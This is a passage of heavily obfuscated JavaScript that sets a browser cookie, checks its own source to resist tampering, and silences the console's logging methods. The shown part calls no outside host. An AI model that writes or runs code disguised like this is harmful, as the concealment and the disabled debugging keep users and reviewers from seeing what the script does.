_0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var 